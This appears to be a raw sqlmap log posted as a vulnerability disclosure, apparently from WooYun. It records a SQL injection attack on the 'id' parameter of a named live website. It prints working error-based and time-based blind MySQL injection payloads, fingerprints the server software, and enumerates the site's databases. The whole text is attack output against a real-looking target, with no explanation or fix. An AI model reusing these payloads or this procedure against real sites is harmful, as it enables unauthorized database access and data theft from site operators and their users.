 [*] starting at 14:49:28
[14:49:28] [INFO] resuming back-end DBMS 'mysql'
[14:49:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=5' AND (SELECT 4239 FROM(SELECT COUNT(*),CONCAT(0x716b706b71,(SE
LECT (CASE WHEN (4239=4239) THEN 1 ELSE 0 END)),0x7162716b71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'MYAW'='MYAW
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=5' AND SLEEP(5) AND 'ehVT'='ehVT
---
[14:49:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[14:49:28] [INFO] fetching database names
[14:49:29] [INFO] heuristics detected web page charset 'ascii'
[14:49:29] [WARNING] reflective value(s) found and filtering out
[14:49:29] [INFO] the SQL query used returns 2 entries
[14:49:29] [INFO] retrieved: information_schema
[14:49:29] [INFO] retrieved: sq_whladp
available databases [2]:
[*] information_schema
[*] sq_whladp
[14:49:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.whladp.com'
www.wooyun.org